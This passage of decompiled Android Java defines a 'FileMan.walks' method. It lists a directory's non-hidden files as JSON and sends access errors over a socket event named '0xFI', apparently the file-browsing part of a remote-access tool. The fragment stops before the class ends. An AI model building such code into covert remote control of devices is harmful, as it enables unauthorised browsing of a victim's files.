 public class FileMan {
public static JSONArray walks(String str) {
JSONArray jSONArray = new JSONArray();
File file = new File(str);
if (!file.canRead()) {
Log.d("cannot", "inaccessible");
try {
JSONObject jSONObject = new JSONObject();
jSONObject.put("type", "error");
jSONObject.put("error", "Denied");
IOSOK.getInstance().getIoSocket().emit("0xFI", jSONObject);
} catch (JSONException e) {
e.printStackTrace();
}
}
File[] listFiles = file.listFiles();
if (listFiles != null) {
try {
JSONObject jSONObject2 = new JSONObject();
jSONObject2.put("name", "../");
jSONObject2.put("isDir", true);
jSONObject2.put(ClientCookie.PATH_ATTR, file.getParent());
jSONArray.put(jSONObject2);
for (File file2 : listFiles) {
if (!file2.getName().startsWith(".")) {
JSONObject jSONObject3 = new JSONObject();
jSONObject3.put("name", file2.getName());
jSONObject3.put("isDir", file2.isDirectory());
jSONObject3.put(ClientCookie.PATH_ATTR, file2.getAbsolutePath());
jSONArray.put(jSONObject3);
}
}
} catch (JSONException e2) {
e2.printStackTrace();
}
}
return jSONArray;
}